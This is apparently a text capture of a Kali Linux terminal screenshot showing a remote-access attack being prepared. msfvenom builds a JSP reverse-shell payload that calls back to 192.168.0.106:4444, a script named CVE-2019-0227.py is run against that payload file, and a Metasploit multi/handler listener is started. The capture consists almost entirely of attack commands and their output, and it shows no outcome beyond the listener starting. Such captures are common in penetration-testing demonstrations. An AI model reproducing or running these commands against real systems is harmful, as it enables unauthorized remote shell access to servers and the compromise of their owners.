 root@kali: ~
root@kali: ~ 104x17
[2019/04/02 16:01:24]
root@kali:~# python CVE-2019-0227.py shell.jsp
root@kali: ~ 104x25
root@kali:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.106 LPORT=4444 -f raw > shell.jsp
Payload size: 1499 bytes
[2019/04/02 15:56:38]
root@kali:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: could not connect to server: Connection refused
        Is the server running on host "localhost" (::1) and accepting
        TCP/IP connections on port 5432?
could not connect to server: Connection refused
        Is the server running on host "localhost" (127.0.0.1) and accepting
        TCP/IP connections on port 5432?
[-] ***
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.0.106
LHOST => 192.168.0.106
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.106:4444